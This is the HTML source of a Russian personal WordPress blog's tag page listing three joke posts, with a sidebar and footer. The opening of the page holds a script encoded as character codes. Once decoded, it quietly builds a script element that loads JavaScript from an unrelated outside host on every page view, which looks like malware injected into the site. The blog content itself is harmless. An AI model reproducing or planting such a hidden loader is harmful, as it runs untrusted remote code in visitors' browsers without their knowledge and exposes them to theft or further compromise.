48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-muzhchina tag-210 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fmuzhchina%2F'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">мужчина</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-360" 
		class="card card-blog card-plain post-360 post type-post status-publish format-standard hentry category-blog tag-anekdot tag-bog tag-zhenshhina tag-muzhchina"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/anekdot-a-mozhet-dejstvitelno-tak/" title="Анекдот. А может действительно так&#8230;" rel="bookmark">Анекдот. А может действительно так&#8230;</a></h2><div class="card-description entry-summary "><p>Да простят меня мужчины, но анекдот прикольный: Адам с Евой резвятся в саду, спускается к ним Бог и говорит: &#8212; Дети мои, у меня есть вам два подарка, только вы должны решить кому какой.. Первый подарок &#8212; писать стоя.. Ну Адам громче всех орал и бился головой об деревья, что<a class="moretag" href="https://ili4.ru/anekdot-a-mozhet-dejstvitelno-tak/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/anekdot-a-mozhet-dejstvitelno-tak/"><time class="entry-date published" datetime="2017-10-04T09:41:05+02:00" content="2017-10-04">8 лет</time> тому </a></div></div></div></article><article 
		id="post-353" 
		class="card card-blog card-plain post-353 post type-post status-publish format-standard hentry category-blog tag-anekdot tag-vozrast tag-zhenshhina tag-muzhchina tag-pravda tag-starost tag-feminizm"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/vse-do-kakoj-to-cherty/" title="Все, до какой-то черты&#8230;" rel="bookmark">Все, до какой-то черты&#8230;</a></h2><div class="card-description entry-summary "><p>❕Феминизм &#8212; до первого достойного мужчины. ❕Коммунизм &#8212; до первого личного капитала. ❕Атеизм &#8212; до первой тряски в полёте. ❕Самое умное в мире растение &#8212; это хрен. Он всё знает! ❕Ни стыда, ни совести&#8230; Ничего лишнего&#8230; ❕Жизнь надо прожить так, чтобы голуби, пролетая над твоим памятником, терпели из уважения. ❕Желание,<a class="moretag" href="https://ili4.ru/vse-do-kakoj-to-cherty/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/vse-do-kakoj-to-cherty/"><time class="entry-date published" datetime="2017-10-01T21:04:00+02:00" content="2017-10-01">8 лет</time> тому </a></div></div></div></article><article 
		id="post-289" 
		class="card card-blog card-plain post-289 post type-post status-publish format-standard hentry category-blog tag-anekdot tag-zhenshhina tag-zhizn tag-muzhchina"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/anekdot-zhiznennye-etapy/" title="Анекдот. Жизненные этапы" rel="bookmark">Анекдот. Жизненные этапы</a></h2><div class="card-description entry-summary "><p>Анекдоты, автором которых я не являюсь. Просто хочу поделиться с вами. Женщина в 20 лет как Африка — далекая, таинственная, жаркая, загадочная, недоступная!!! В 25 лет как Индия — красивая уверенная в своей красоте, пылкая, но очень труднодоступная В 30 лет как Америка — демократичная, богатая, независимая, но очень дорогая!!!<a class="moretag" href="https://ili4.ru/anekdot-zhiznennye-etapy/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/anekdot-zhiznennye-etapy/"><time class="entry-date published" datetime="2017-09-19T14:36:50+02:00" content="2017-09-19">8 лет</time><time class="updated hestia-hidden" datetime="2017-09-25T08:00:04+02:00">19.09.2017</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/muzhchina/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
